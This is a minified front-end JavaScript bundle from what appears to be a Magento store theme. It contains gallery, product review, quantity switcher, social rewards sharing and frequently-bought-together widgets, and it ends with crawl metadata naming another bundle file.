0!==c&&(T(M,t),e=N(M),n=1<M.length,o=v,n&&(0===d&&(d=L(M)),S(o=b((L(M)-d)*f.step/80+s).scale,e,{animate:!1},t)),n&&!f.pinchAndPan||x(r+(e.clientX-i)/o,a+(e.clientY-c)/o,{animate:!1},t))}function O(t){1===M.length&&g("panzoomend",{x:m,y:h,scale:v,isSVG:l,originalEvent:t},f);var e=M;if(t.touches)for(;e.length;)e.pop();else{t=C(e,t);-1<t&&e.splice(t,1)}p&&(p=!1,r=a=i=c=void 0)}var z=!1;function X(){z||(z=!0,D("down",f.canvas?n:u,A),D("move",document,P,{passive:!0}),D("up",document,O,{passive:!0}))}return f.noBind||X(),{bind:X,destroy:function(){z=!1,G("down",f.canvas?n:u,A),G("move",document,P),G("up",document,O)},eventNames:V,getPan:function(){return{x:m,y:h}},getScale:function(){return v},getOptions:function(){var t,e=f,n={};for(t in e)e.hasOwnProperty(t)&&(n[t]=e[t]);return n},handleDown:A,handleMove:P,handleUp:O,pan:x,reset:function(t){var t=Y(Y(Y({},f),{animate:!0,force:!0}),t),e=(v=b(t.startScale,t).scale,w(t.startX,t.startY,v,t));return m=e.x,h=e.y,y("panzoomreset",t)},resetStyle:function(){n.style.overflow="",n.style.userSelect="",n.style.touchAction="",n.style.cursor="",u.style.cursor="",u.style.userSelect="",u.style.touchAction="",W(u,"transformOrigin","")},setOptions:function(t){for(var e in t=void 0===t?{}:t)t.hasOwnProperty(e)&&(f[e]=t[e]);(t.hasOwnProperty("cursor")||t.hasOwnProperty("canvas"))&&(n.style.cursor=u.style.cursor="",(f.canvas?n:u).style.cursor=f.cursor),t.hasOwnProperty("overflow")&&(n.style.overflow=t.overflow),t.hasOwnProperty("touchAction")&&(n.style.touchAction=t.touchAction,u.style.touchAction=t.touchAction)},setStyle:function(t,e){return W(u,t,e)},zoom:E,zoomIn:function(t){return o(!0,t)},zoomOut:function(t){return o(!1,t)},zoomToPoint:S,zoomWithWheel:function(t,e){var e=Y(Y(Y({},f),e),{animate:!1}),n=0===t.deltaY&&t.deltaX?t.deltaX:t.deltaY;return S(b(v*Math.exp((n<0?1:-1)*e.step/3),e).scale,t,e,t)}}}return t.defaultOptions=B,t});(function(){'use strict';$.widget('gallery',{component:'mage/gallery/gallery',options:{video:{template:'<div class="video-wrapper"><iframe src="<%- src %>"'+' width="<%- width %>" height="<%- height %>" frameborder="0" allowfullscreen'+' allow="accelerometer; autoplay; clipboard-write;'+' encrypted-media; gyroscope; picture-in-picture"></iframe></div>',providers:{youtube:{name:'youtube',regexs:[/youtube\.com\/watch\?v=([a-zA-Z0-9_-]+)/,/youtube\.com\/embed\/([a-zA-Z0-9_-]+)/,/youtu\.be\/([a-zA-Z0-9_-]+)/],params:{width:560,height:315,src:'https://www.youtube.com/embed/$id'}},vimeo:{name:'vimeo',regexs:[/vimeo\.com\/(\d+)/],params:{width:640,height:380,src:'https://player.vimeo.com/video/$id'}}}}},create:function(){this.options=_.extend(this.options,this.options.options||{});this.options.magnifierOpts.gallery=this;this.promises={};this.cache=$('<div data-breeze-temporary>').hide().appendTo(document.body);this.gallery=this.element.parent();this.parent=this.gallery.parent();this.imagesWrapper=this.gallery.find('.images');this.thumbsWrapper=this.gallery.find('.thumbnails');this.thumbs=this.gallery.find('.thumbnails a');this.stage=this.gallery.find('.stage');this.image=this.stage.find('.stage img');this.activeIndex=this.gallery.find('.thumbnails a.active').index();this.focusTrap=this.createFocusTrap(this.gallery);if(this.activeIndex===-1){this.activeIndex=0;}
this.activate(this.activeIndex);this.addEventListeners();this.showImageLoaders();this._trigger('loaded');},addEventListeners:function(){var self=this;this.image.on('load error',function(){self.stage.spinner(false);}).on('load',function(){self.thumbsWrapper.css('max-height',self.stage.height());if(!self.cache.find(`[src="${self.image.attr('src')}"]`).length){self.cache.append(self.image.clone().removeAttr('alt id class fetchpriority'));}}).on('click',function(event){event.preventDefault();});this.stage.on('swiped-left swiped-right',function(event){self[event.type==='swiped-right'?'prev':'next']();}).on('click','.next, .prev',function(event){event.preventDefault();self[$(this).hasClass('prev')?'prev':'next']();}).on('click','.main-image-wrapper',function(){if(self.options.data[self.activeIndex].videoUrl){self.play();}else{self.open();}});this.gallery.on('click','.item',function(event){var index=$(this).index();event.preventDefault();if(index!==self.activeIndex){self.activate($(this).index());}else if(!self.thumbsWrapper.hasClass('dots')){self.open();}
if(self.gallery.hasClass('expanded')){self.open();if(self.options.data[self.activeIndex].videoUrl){self.play();}}});this.gallery.on('click',function(){if(self.gallery.is(':focus-within')){return;}
this.focus({preventScroll:true});}).find('.close').on('click',function(event){event.preventDefault();self.close();});$(document).on('keydown.gallery',function(event){if(self.options.keyboard===false){return;}
if(!self.opened()&&!self.gallery.is(':focus-within')){return;}
switch(event.key){case'Escape':self.close();break;case'ArrowLeft':event.preventDefault();self.prev();break;case'ArrowRight':event.preventDefault();self.next();break;}});$(document).on('breeze:resize-x.gallery',()=>{if(this.opened()||!this.gallery.hasClass('vertical')){return;}
this.thumbsWrapper.css('max-height',this.stage.height());});},showImageLoaders:function(){var self=this;this.imagesWrapper.find('img').off('load error').on('load error',function(){$(this).parent().spinner(false);}).on('load',function(){if(!self.cache.find(`[src="${this.src}"]`).length){self.cache.append($(this).clone().removeAttr('alt id class fetchpriority'));}}).each(function(){if(!this.complete){$(this).parent().spinner(true,{delay:200});}});},destroy:function(){$(document).off('keydown.gallery breeze:resize-x.gallery');this.close();this._super();},first:function(){this.activate(0);},last:function(){this.activate(Math.max(0,this.thumbs.length-1));},prev:function(){var index=this.activeIndex-1;if(index<0||!this.thumbs.eq(index).length){index=this.options.loop!==false?this.thumbs.length-1:0;}
this.activate(index);},next:function(){var index=this.activeIndex+1;if(!this.thumbs.eq(index).length){index=this.options.loop!==false?0:this.activeIndex;}
this.activate(index);},activate:function(index){var data,fullscreen=this.opened();index=this.options.data[index]?index:0;data=this.options.data[index];if(!data){return;}
this._trigger('beforeActivate');this.thumbs.eq(this.activeIndex).removeClass('active');this.thumbs.eq(index).addClass('active');this.image.siblings('source').remove();if(data.srcset){this.image.attr('srcset',data.srcset.medium);if(!this.image.attr('sizes')){this.image.attr('sizes',this.image.attr('data-sizes'));this.image.removeAttr('data-sizes');}}
if(fullscreen||!data.srcset){this.image.attr('data-sizes',this.image.attr('sizes'));this.image.removeAttr('sizes');this.image.removeAttr('srcset');}
this.image.attr('src',fullscreen?data.full:data.img);this.stage.toggleClass('video',!!data.videoUrl);this.stage.attr('data-caption',data.caption);if(this.image.get(0)&&!this.image.get(0).complete){this.stage.spinner(true,{delay:200});}
this.imagesWrapper[0]?.scrollTo(this.imagesWrapper.find('.item').eq(index).offsetLeft,0);if(this.activeIndex!==index){this.stage.find('.video-wrapper').remove();}
this.activeIndex=index;this._trigger('afterActivate');},open:function(){if(this.opened()||this.options.allowfullscreen===false){return;}
this._trigger('beforeOpen');this.image.removeAttr('width').removeAttr('height');this.parent.css({width:this.parent.width(),height:this.parent.height()});$('body').addClass('_has-modal');this.gallery.addClass('opened');this.activate(this.activeIndex);this.focusTrap.activate();$.breeze.scrollbar.hide();this._trigger('afterOpen');},opened:function(){return this.gallery.hasClass('opened');},close:function(){this._trigger('beforeClose');this.image.removeAttr('src').attr('width',this.options.width).attr('height',this.options.height);this.gallery.removeClass('opened');this.activate(this.activeIndex);$('body').removeClass('_has-modal');this.focusTrap.deactivate();$.breeze.scrollbar.reset();this.parent.css({width:'',height:''});this._trigger('afterClose');},play:function(){this.stage.prepend(this.renderVideo(this.options.data[this.activeIndex].videoUrl));},renderVideo:function(url){var params={};_.find(this.options.video.providers,function(item){var id=this.matchVideoId(url,item);if(id){params=_.extend({},item.params);params.src=params.src.replace('$id',id);return true;}}.bind(this));return _.template(params.template||this.options.video.template)(params);},matchVideoId:function(url,provider){var id=false;if(typeof provider==='string'){provider=this.options.video.providers[provider];}
if(!provider){return id;}
_.find(provider.regexs,function(regex){var match=regex.exec(url);if(match){id=match[1];return true;}});return id;},updateData:function(data){var thumbnails=[],images=[],thumbTemplate=$('#gallery-thumbnail').html(),imageTemplate=$('#gallery-image').html();this.options.data=data;_.each(data,function(picture){var pictureData=$.extend({},{srcset:'',classes:['item',picture.videoUrl?'video':''].join(' ')},picture);if(thumbTemplate&&data.length>1){thumbnails.push(_.template(thumbTemplate)(pictureData));}
if(imageTemplate){images.push(_.template(imageTemplate)(pictureData));}});this.thumbsWrapper.html(thumbnails.join(''));this.imagesWrapper.html(images.join(''));this.thumbs=this.thumbsWrapper.find('a');this.activate(data.findIndex(img=>img.isMain));this.showImageLoaders();},returnCurrentImages:function(){var images=[];_.each(this.options.data,function(item){images.push(item);});return images;},getData:function(index){return this.options.data[isNaN(index)?this.activeIndex:index];},loadFullImage:function(index){var src=this.getData(index).full;if(this.promises[src]){return this.promises[src];}
this.promises[src]=new Promise((resolve,reject)=>{var image=new Image();image.onerror=reject;image.onload=()=>{resolve({src:image.src,width:image.width,height:image.height});};image.src=this.getData(index).full;this.cache.append(image);});return this.promises[src];}});})();(function(){'use strict';$.widget('ajaxReviews',{component:'Magento_Review/js/process-reviews',create:function(){var self=this,reviewTab=$(this.options.reviewsTabSelector);if(!reviewTab.length){this.loadReviews();}else if(reviewTab.hasClass('active')){this.loadReviews();}else{reviewTab.one('collapsible:beforeOpen',function(){self.loadReviews();});}
$(document).on('click.ajaxReviews','[data-role="product-review"] .pages a',function(event){event.preventDefault();self.loadReviews(this.href).then(function(){$('#reviews').get(0).scrollIntoView();});});},destroy:function(){$(document).off('click.ajaxReviews');this._super();},loadReviews:function(href){return $.request.get({url:href||this.options.productReviewUrl,type:'html'}).then(function(response){$('#product-review-container').html(response.text).trigger('contentUpdated');});}});$.view('reviewForm',{component:'Magento_Review/js/view/review',create:function(){this.review=$.sections.get('review');},nickname:function(){return this.review().nickname||$.sections.get('customer')().firstname;}});$.validator.validators['rating-required']=[function(value){return value!==undefined;},$.__('Please select one of each of the ratings above.')];$(document).on('breeze:mount:Magento_Review/js/validate-review',function(event,data){$(data.el).validator({onValid:function(){this.form.find('.submit').prop('disabled',true);},addErrorNodes:function(el,nodes){var reviewTable=$(el).parents('#product-review-table');if(reviewTable.length){reviewTable.after(nodes);}else{this.addErrorNodes(el,nodes);}},removeErrorNodes:function(el){var reviewTable=$(el).parents('#product-review-table');if(reviewTable.length){reviewTable.siblings('.error-text[generated]').remove();}else{this.removeErrorNodes(el);}}});});})();(function(){'use strict';$.breeze.shuffleElements=function(elements){var parent,child,lastSibling;if(elements.length){parent=$(elements[0]).parent();}
while(elements.length){child=elements.splice(Math.floor(Math.random()*elements.length),1)[0];lastSibling=parent.find('[data-shuffle-group="'+$(child).data('shuffle-group')+'"]').last();lastSibling.after(child);}};$.breeze.revealElements=function(elements,limit){limit=limit||elements.length;return elements.slice(0,limit).show();};})();(function(){'use strict';$.widget('upsellProducts',{component:'upsellProducts',options:{elementsSelector:'.item.product'},create:function(){if(this.element.data('shuffle')){$.breeze.shuffleElements(this.element.find(this.options.elementsSelector));}
$.breeze.revealElements(this.element.find(this.options.elementsSelector),this.element.data('limit'),this.element.data('shuffle-weighted'));}});})();(function(){'use strict';$.widget('relatedProducts',{component:'relatedProducts',options:{relatedCheckbox:'.related-checkbox',relatedProductsCheckFlag:false,relatedProductsField:'#related-products-field',selectAllMessage:$.__('select all'),unselectAllMessage:$.__('unselect all'),selectAllLink:'[data-role="select-all"]',elementsSelector:'.item.product'},create:function(){$(this.options.selectAllLink,this.element).on('click',this._selectAllRelated.bind(this));$(this.options.relatedCheckbox,this.element).on('click',this._addRelatedToProduct.bind(this));if(this.element.data('shuffle')){$.breeze.shuffleElements(this.element.find(this.options.elementsSelector));}
$.breeze.revealElements(this.element.find(this.options.elementsSelector),this.element.data('limit'),this.element.data('shuffle-weighted'));},_selectAllRelated:function(event){var innerHTML=this.options.relatedProductsCheckFlag?this.options.selectAllMessage:this.options.unselectAllMessage;event.preventDefault();$(event.target).html(innerHTML);$(this.options.relatedCheckbox).prop('checked',this.options.relatedProductsCheckFlag=!this.options.relatedProductsCheckFlag);this._addRelatedToProduct();},_addRelatedToProduct:function(){$(this.options.relatedProductsField).val($(this.options.relatedCheckbox+':checked').map(function(){return this.value;}).get().join(','));}});})();(function(){'use strict';$.validator.validators['validate-item-quantity']=[function(value,element,settings){var result=false,qty=parseFloat(value),isMinAllowedValid=typeof settings.minAllowed==='undefined'||qty>=parseFloat(settings.minAllowed),isMaxAllowedValid=typeof settings.maxAllowed==='undefined'||qty<=parseFloat(settings.maxAllowed),isQtyIncrementsValid=typeof settings.qtyIncrements==='undefined'||qty%parseFloat(settings.qtyIncrements)===0;result=qty>0;if(result===false){this.itemQtyErrorMessage=$.__('Please enter a quantity greater than 0.');return result;}
result=isMinAllowedValid;if(result===false){this.itemQtyErrorMessage=$.__('The fewest you may purchase is %1.').replace('%1',settings.minAllowed);return result;}
result=isMaxAllowedValid;if(result===false){this.itemQtyErrorMessage=$.__('The maximum you may purchase is %1.').replace('%1',settings.maxAllowed);return result;}
result=isQtyIncrementsValid;if(result===false){this.itemQtyErrorMessage=$.__('You can buy this product only in quantities of %1 at a time.').replace('%1',settings.qtyIncrements);return result;}
return result;},function(){return this.itemQtyErrorMessage;}];})();define(['ko','jquery','uiComponent','Magento_Customer/js/customer-data'],function(ko,$,Component){'use strict';return Component.extend({component:'Mirasvit_RewardsCheckout/js/view/rewards-notifications',initialize:function(){this.initChildren();return this;},initChildren:function(){this.messages=ko.observable('');this.createMessagesComponent();return this;},createMessagesComponent:function(){var self=this;setTimeout(function(){$.ajax({url:self.url,type:'GET',dataType:'JSON',complete:function(data){if(data.body.text){self.messages(data.body.text);}}});},100);return this;}});});require(["jquery","mage/mage"],function($){window.FORM_KEY=$('input[name="form_key"]').val();$().ready(function(){if(typeof rewardsDefaultTwitterText!='undefined'){$('.mst-rewardssocial-tweet').attr('data-text',rewardsDefaultTwitterText);}
if($('.twitter-share-button.mst-rewardssocial-tweet').length){$("body").on("click","a.twitter-share-button.mst-rewardssocial-tweet",function(e){e.preventDefault();tweet();window.location=$(this).attr('href');});}
$('div.column.main, div.page-wrapper').on('contentUpdated',function(){if(typeof rewardsDefaultTwitterText!='undefined'&&typeof fbLocaleCode!='undefined'){$('.mst-rewardssocial-tweet').attr('data-text',rewardsDefaultTwitterText);}else{$('.buttons-twitter-like').remove();}
if(typeof window.twttr!='undefined'&&typeof window.twttr.widgets!='undefined'){window.twttr.widgets.load();}
if($('.buttons-facebook-like').length&&typeof FB=='undefined'){(function(d,s,id){if(typeof fbLocaleCode!='undefined'){if(d.getElementById(id)){d.getElementById(id).remove();delete FB;}
var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return;}
js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/"+fbLocaleCode+"/all.js#xfbml=1&appId="+fbAppId+"&version="+rewardsFacebookApiVersion;fjs.parentNode.insertBefore(js,fjs);}else{$('.buttons-facebook-like').remove();$('.buttons-fb-share').remove();}}(document,'script','facebook-jssdk'));}});if($('.buttons-twitter-like').length||$('.twitter-share-button').length){window.twttr=(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],t=window.twttr||{};if(d.getElementById(id)){return t;}
js=d.createElement(s);js.id=id;js.async=1;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);t._e=[];t.ready=function(f){t._e.push(f);};return t;}(document,"script","twitter-wjs"));if(typeof window.twttr.ready!="undefined"){twttr.ready(function(twttr){twttr.events.bind('tweet',function(a){if(!a){return;}
if($(a.target).parents('.rewardssocial-buttons').length){tweet();}});});}}
$("body").on("click","#buttons-pinterest-pin a",pinIt);$("body").on("click","#rewards_fb_share",function(e){FB.ui({method:'share',display:'popup',href:rewardsShareCurrentUrl,},function(response){if(typeof response!=='undefined'){fbShare();}});});});});window.fbAsyncInit=function(){FB.Event.subscribe('xfbml.render',function(b){FB.Event.subscribe('edge.create',fbLike);FB.Event.subscribe('edge.remove',fbUnlike);});};var addThisTimerCounter=0;var addThisTimer=setInterval(function(){addThisTimerCounter++;if(typeof addthis!=='undefined'){clearInterval(addThisTimer);addthis.addEventListener('addthis.menu.share',addthisShare);}else if(addThisTimerCounter>40){clearInterval(addThisTimer);}},100);function fbShare(){$.ajax({url:window.fbShareUrl+'?url='+rewardsCurrentUrl,type:'POST',dataType:'JSON',complete:function(data){$('#status-message').html(data.responseText);$('#facebook-share-message').html('');}});}
function fbLike(){$.ajax({url:window.fbLikeUrl+'?url='+rewardsCurrentUrl,type:'POST',dataType:'JSON',complete:function(data){$('#status-message').html(data.responseText);$('#facebook-message').html('');}});}
function fbUnlike(){$.ajax({url:window.fbUnlikeUrl+'?url='+rewardsCurrentUrl,type:'POST',dataType:'JSON',complete:function(data){$('#status-message').html(data.responseText);$('#facebook-message').html('');}});}
function tweet(){$.ajax({url:window.rewardsTwitterUrl+'?url='+rewardsCurrentUrl,type:'POST',dataType:'JSON',complete:function(data){$('#status-message').html(data.responseText);$('#twitter-message').html('');}});}
function pinIt(){$.ajax({url:window.rewardsPinUrl+'?url='+rewardsCurrentUrl,type:'POST',dataType:'JSON',complete:function(data){$('#status-message').html(data.responseText);$('#pinterest-message').html('');}});}
function addthisShare(e){if(e.type=='addthis.menu.share'){switch(e.data.service){case"facebook":fbLike();break;case"twitter":tweet();break;case"pinterest_share":pinIt();break;}}}
define(['jquery','Swissup_ProLabels/js/prolabels'],function($){'use strict';const prolabelsConfigurable=(options,element)=>{const reinit=(product)=>{const $el=$(element);try{$el?.prolabels?.('destroy');}catch(error){}
product=product||options.superProduct;if(options.labels[product])
$el.prolabels(options.labels[product]);}
reinit(options.superProduct);$(options.configurableOptions).on('change.prolabelsConfigurable',(event)=>{const $productForm=$('#product_addtocart_form');const configurable=$productForm.data('mageConfigurable');configurable&&reinit(configurable.simpleProduct);});$(options.swatchOptions).on('change.prolabelsConfigurable',(event)=>{const productId=$(event.currentTarget)?.SwatchRenderer?.('getProduct');reinit(typeof productId==='string'?productId:false);});};prolabelsConfigurable.component='Swissup_ProLabelsConfigurableProduct/js/prolabels';return prolabelsConfigurable;});(function(factory){'use strict';if(typeof define==='function'&&define.amd){define(['jquery','underscore','dropdown','mage/translate'],factory);}else{$.qtySwitcher=factory($,_);}}(function($,_){'use strict';const wrapperTemplate='<div class="qty-wrapper qty-<%- switcherType %>"></div>';const dropdownTemplate='<div class="action toggle trigger" '+'data-toggle="dropdown" '+'data-trigger-keypress-button="true"'+'><span>'+$.mage.__('Select qty')+'</span></div>'+'<ul class="dropdown" data-target="dropdown"></ul>';const dropdownItemTemplate='<li><%- label %></li>';return function(config,qtyInput){var QuantitySwitcher={getSelectedProductForConfigurable:function(){var widget,options=$('[data-role=swatch-options]');widget=options.data('mageSwatchRenderer')?options.data('mageSwatchRenderer'):options.data('mage-SwatchRenderer');if(widget){return widget.getProduct();}
widget=$('#product_addtocart_form').data('mageConfigurable');if(widget){return widget.simpleProduct;}},getSelectedProductForGrouped:function(){var id=$(qtyInput).attr('name').match(/\[(.*?)\]/);return id[1];},changeQty:function(event){var stockConfig=this.getStockConfig(),qtyInc,minQty,maxQty,value,curValue;if(_.isEmpty(stockConfig)){return;}
qtyInc=stockConfig.qtyInc;minQty=stockConfig.minQty;maxQty=stockConfig.maxQty;if($(qtyInput).attr('disabled')==='disabled'){return;}
value=$(qtyInput).val();value=isNaN(value)?minQty:parseFloat(value);if(value<minQty){this.setQtyValue(minQty);return;}else if(value>maxQty){this.setQtyValue(maxQty);return;}
if($(event.currentTarget).hasClass('qty-switcher-dec')){curValue=value-qtyInc;this.setQtyValue(curValue>=minQty?curValue:minQty);}else{curValue=value+qtyInc;this.setQtyValue(curValue<=maxQty?curValue:maxQty);}},initialize:function(){var decElement,incElement,wrapper;$(qtyInput).wrap(_.template(wrapperTemplate)({switcherType:config[0].switcher}));if(config[0].switcher==='dropdown'){wrapper=$(qtyInput).parent();$(qtyInput).after(_.template(dropdownTemplate)());$('.action.trigger',wrapper).dropdown().on('click.toggleDropdown',function(event){_.defer(this.toogleDropdownClick.bind(this),event);}.bind(this));$('.dropdown',wrapper).on('click',this.dropdownItemClick.bind(this));}else{decElement=$('<div class="qty-switcher-dec"></div>');incElement=$('<div class="qty-switcher-inc"></div>');$(decElement).insertBefore(qtyInput);$(incElement).insertAfter(qtyInput);$(decElement).on('click',this.changeQty.bind(this));$(incElement).on('click',this.changeQty.bind(this));}},rebuildItems:function(dropdown){var html='',newItems=this.getDropdownItems();newItems.push('Custom');newItems.forEach(function(qty){html+=_.template(dropdownItemTemplate)({label:qty});});dropdown.html(html);},getDropdownItems:function(){var stockConfig=this.getStockConfig(),range,items;if(_.isEmpty(stockConfig)){return[];}
range=_.range(stockConfig.minQty,stockConfig.maxQty,stockConfig.qtyInc);items=range.slice(0,5);items.push(range[9],range[19],range[49],range[74],stockConfig.maxQty);items=_.sortBy(items,function(num){return num;});return _.uniq(items.filter(Boolean));},getStockConfig:function(){if(config[0].type==='configurable'){return _.findWhere(config,{id:this.getSelectedProductForConfigurable()});}else if(config[0].type==='grouped'){return _.findWhere(config,{id:this.getSelectedProductForGrouped()});}
return config[1];},dropdownItemClick:function(event){if($(event.target).prop('tagName')==='LI'){if(isNaN($(event.target).html())){$(qtyInput).select().focus();}else{this.setQtyValue($(event.target).html());}}},toogleDropdownClick:function(event){if($(event.target).attr('aria-expanded')==='true'){this.rebuildItems($(event.target).siblings('.dropdown'));}},setQtyValue:function(value){$(qtyInput).val(value);$(qtyInput).trigger('input');$(qtyInput).trigger('change');}};QuantitySwitcher.initialize();};}));(function(){'use strict';$.widget('qtySwitcher',{component:'Swissup_QuantitySwitcher/js/product',create:function(){$.qtySwitcher(this.options,this.element);},destroy:function(){this.element.parent().find('.qty-switcher-dec,.qty-switcher-inc,.action.trigger,.dropdown').remove();this.element.unwrap();this._super();}});})();define(['jquery','mage/template'],function($,template){'use strict';const messageTmpl='<div class="message <%- type %>">'+'<div><%- text %></div>'+'</div>';const validator={isValidOptions:function($options){var isValid=true;$options.find('.swatch-input, .super-attribute').each(function(){if(!$(this).val()){isValid=false;return false;}});return isValid;},showMessage:function(message,$container){$container.append(template(messageTmpl,message));}};if($.breeze)
$.breezemap['Swissup_SoldTogether/js/validator']=validator;return validator;});define(['jquery','underscore'],function($,_){'use strict';var $relatedSuper,$promoted;const helper={getRelatedIds:function(){const $related=$('#related-products-field');return $related.val()?$related.val().split(','):[];},setRelatedIds:function(ids){const $related=$('#related-products-field');$related.val(_.uniq(ids).join(','));},getRelatedSupers:function(){const $related=$('#related-products-field');if(!$relatedSuper){$relatedSuper=$('<input type="hidden" name="related_product_super_attribute">');$relatedSuper.insertAfter($related);}
return $relatedSuper.val()?JSON.parse($relatedSuper.val()):{};},setRelatedSupers:function(superAttribute){$relatedSuper.val(JSON.stringify(superAttribute));},getPromotedFlag:function(){const $related=$('#related-products-field');if(!$promoted){$promoted=$('<input type="hidden" name="soldtogether_promoted">');$promoted.insertAfter($related);}
return $promoted.val();},setPromotedFlag:function(flag){$promoted.val(flag);},getAttributeId:function($optionEl){return $($optionEl).attr('data-attribute-id')||$($optionEl).attr('attribute-id');},getOptionSelected:function($optionEl){return $($optionEl).attr('data-option-selected')||$($optionEl).attr('option-selected');},findProductOptions:function(el){return $(el).find('.swatch-attribute, .field.configurable');}};if($.breeze)
$.breezemap['Swissup_SoldTogether/js/helper']=helper;return helper;});define(['jquery','Magento_Catalog/js/price-utils','Swissup_SoldTogether/js/helper','Swissup_SoldTogether/js/validator','mage/translate'],function($,utils,helper,validator,$t){'use strict';function _getMessagesContainer(el){var $messages;$messages=$('.messages',el);if(!$messages.length){$messages=$('<div class="messages"></div>');if($(el).hasClass('amazon-stripe')){$('.block-content',el).before($messages);}else{$('.amazonstyle-checkboxes',el).before($messages);}}
return $messages;}
function _getUiPriceBox($el){try{return $el.priceBox('instance');}catch(error){return $el.data('mage-priceBox')||$el.data('priceBox');}}
$.widget('swissup.frequentlyBoughtTogether',{component:'Swissup_SoldTogether/js/frequently-bought-together',options:{taxDisplay:'0',priceFormat:{},mainProductPriceBox:'.product-info-price [data-role=priceBox]'},_init:function(){this.valuesToRestore=false;this._addObservers();this.updateTotals();},_addObservers:function(){this._on({'change .relatedorderamazon-checkbox':'toggleItem','click .soldtogether-cart-btn':'addToCartItems','reloadPrice':'updateTotals'});$(this.options.mainProductPriceBox).on('updatePrice.frequentlyBoughtTogether',this._onUpdateMainProductPrice.bind(this));$(document).on('ajax:addToCart.frequentlyBoughtTogether',this.restoreRelatedProductsField.bind(this));},getItems:function(){var items=$('.amazonstyle-checkboxes .product-item-details, .amazonstyle-images li',this.element);return items.filter(function(){return $('.checkbox',this).is(':checked');});},updateTotals:function(){const $priceContainer=$(this.element).find('.totalprice .price-box .price-container');const totals=this.collectTotalPrices();const formatPrice=price=>utils.formatPrice(price,this.options.priceFormat)
if(this.options.taxDisplay==='3'){$priceContainer.find('.price-including-tax .price').html(formatPrice(totals.priceIncludingTax));$priceContainer.find('.price-excluding-tax .price').html(formatPrice(totals.priceExcludingTax));}else{$priceContainer.find('.price-wrapper .price').html(formatPrice(totals.price));}},collectTotalPrices:function(){const prices={price:0,priceExcludingTax:0,priceIncludingTax:0};this.getItems().each((i,item)=>{const $priceContainer=$(item).find('.price-box .price-container');const priceBox=_getUiPriceBox($(item).find('.price-box'));prices.price+=(priceBox&&priceBox.cache)?priceBox.cache.displayPrices.finalPrice.amount:($priceContainer.find('[data-price-type="finalPrice"]').data('price-amount')||0);if(this.options.taxDisplay==='3'){prices.priceIncludingTax+=$priceContainer.find('.price-including-tax').data('price-amount');prices.priceExcludingTax+=$priceContainer.find('.price-excluding-tax').data('price-amount');}});return prices;},addToCartItems:function(){var checkboxes=this.getItems().find('.checkbox:not(.main-product)'),submitIds=[],submitSuperAttribute={};if(!this.validate()){return;}
this.valuesToRestore={ids:helper.getRelatedIds(),superAttribute:helper.getRelatedSupers(),promotedFlag:helper.getPromotedFlag()};window.scrollTo({top:0,left:0,behavior:'smooth'});submitIds=checkboxes.map(function(){return $(this).val();}).get();this.getItems().each(function(){var $checkbox=$('.checkbox',this),$productOptions=helper.findProductOptions(this),itemSuper={};if(!$productOptions.length||!$checkbox.is(':checked')){return;}
$productOptions.each(function(){itemSuper[helper.getAttributeId(this)]=helper.getOptionSelected(this);});submitSuperAttribute[$checkbox.val()]=itemSuper;});helper.setRelatedIds(submitIds);helper.setRelatedSupers(submitSuperAttribute);helper.setPromotedFlag('order');$('#product-addtocart-button').trigger('click');},validate:function(){var $messages,isValid=true;$messages=_getMessagesContainer(this.element).html('');this.getItems().each(function(){var $productOptions;$productOptions=helper.findProductOptions(this);if(!validator.isValidOptions($productOptions)){isValid=false;$(this).find('.details-toggler').prop('checked',true);}});if(isValid){return true;}
validator.showMessage({type:'error',text:$t('Choose options for all selected products.')},$messages);window.scrollTo({left:0,top:$messages.offset().top-100,behavior:'smooth'});return false;},restoreRelatedProductsField:function(){if(this.valuesToRestore!==false){helper.setRelatedIds(this.valuesToRestore.ids);helper.setRelatedSupers(this.valuesToRestore.superAttribute);helper.setPromotedFlag(this.valuesToRestore.promotedFlag);this.valuesToRestore=false;}},_onUpdateMainProductPrice:function(event){const $outerBox=$(event.target);const outerPriceBox=_getUiPriceBox($outerBox);const $innerBox=this.element.find('[data-role="priceBox"][data-product-id="'+outerPriceBox?.options?.productId+'"]');const innerPriceBox=_getUiPriceBox($innerBox);if(innerPriceBox){innerPriceBox.cache=$.extend({},outerPriceBox.cache);innerPriceBox.element.find('[data-price-type="finalPrice"]').data('price-amount',innerPriceBox.cache?.displayPrices?.finalPrice?.amount);innerPriceBox.element.trigger('reloadPrice');}},toggleItem:function(event){var $checkbox=$(event.currentTarget),$image=$('#soldtogether-image-'+$checkbox.val());if($checkbox.is(':checked')){$image.removeClass('item-inactive');$image.prev('.plus').removeClass('item-inactive');}else{$image.addClass('item-inactive');$image.prev('.plus').addClass('item-inactive');}
this.updateTotals();},destroy:function(){$(this.options.mainProductPriceBox).off('updatePrice.frequentlyBoughtTogether');$(document).off('ajax:addToCart.frequentlyBoughtTogether');this._super();}});return $.swissup.frequentlyBoughtTogether;});(function(){'use strict';$.widget('argentoPhotoInDescription',{component:'js/components/photo-in-description',options:{imageClass:'argento-float-photo',addClasses:''},_create:function(){this.gallery=$('[data-gallery-role=gallery-placeholder]');this.gallery.on('gallery:loaded',$.proxy(this._prepare,this));this.element.on('easytabs:contentLoaded',$.proxy(this._prepare,this));if(this.element.html()){this._prepare();}},_prepare:function(){var data,image,container;if(this.element.find('.'+this.options.imageClass).length){return;}
data=this.getImages();if(data.length<2){return;}
image=data.slice(-1).pop();container=this._prepareContainer();this.element.prepend(container);if(image.type==='video'){this._initializeVideo(container,image);}else{container.append('<img src="'+image.img+'">');}},_initializeVideo:function(container,video){var gallery=this.gallery.data('gallery'),youtubeId=gallery.matchVideoId(video.videoUrl,'youtube'),el;if(youtubeId){el=$('<lite-youtube>');el.attr('videoid',youtubeId);el.attr('playlabel',video.caption);}else{el=$(gallery.renderVideo(video.videoUrl));}
container.append(el.addClass('product-video responsive aspect-video'));},_prepareContainer:function(){return $('<div>').addClass(this.options.imageClass+' '+this.options.addClasses);},getImages:function(){return this.gallery.data('gallery')?this.gallery.data('gallery').options.data:[];}});})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/Swissup_Breeze/bundles/2/core1.min.js
body_size: 18460
content:
